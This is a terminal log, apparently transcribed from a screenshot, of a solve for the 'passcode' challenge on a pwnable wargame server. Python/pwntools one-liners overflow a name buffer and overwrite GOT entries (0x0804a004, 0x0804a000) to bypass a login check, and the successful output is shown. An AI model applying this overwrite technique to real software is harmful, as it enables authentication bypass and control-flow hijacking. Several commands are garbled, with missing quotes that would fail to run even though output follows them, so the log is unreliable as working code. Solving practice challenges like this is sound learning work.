 passcode@pwnable:~$ python -c "from pwn import *; print 'a'*96 +
p32(0x0804a004) + '134514147\n'" | ./passcode
passcode@pwnable:~$ python -c "from pwn import *; print 'a'*96 + p32(0x0804a000) + 134514135\n'" | ./passcode
Toddler's Secure Login System 1.0 beta.
enter you name : Welcome aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa!
enter passcode1 : Login OK!
Sorry mom.. I got confused about scanf usage :(
printf
Now I can safely trust you that you have credential :)
passcode@pwnable:~$ python -c "from pwn import *; print 'a'*96 + p32(0x0804a004) + 134514135\n'" | ./passcode
Toddler's Secure Login System 1.0 beta.
enter you name : Welcome aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa!
enter passcode1 : Login OK!
Sorry mom.. I got confused about scanf usage :(
fflush
Now I can safely trust you that you have credential :)
passcode@pwnable:~$ python -c "from pwn import *; print 'a'*96 + p32(0x0804a004) + '134514147\n'" | ./passcode
Toddler's Secure Login System 1.0 beta.
enter you name : Welcome aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa!
Sorry mom.. I got confused about scanf usage :(
enter passcode1 : Now I can safely trust you that you have credential :)
passcode@pwnable:~$ python -c "from pwn import *; print 'a'*96 + p32(0x0804a000) + '134514147\n'" | ./passcode
Toddler's Secure Login System 1.0 beta.
enter you name : Welcome aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa!
Sorry mom.. I got confused about scanf usage :(
enter passcode1 : Now I can safely trust you that you have credential :)
passcode@pwnable:~$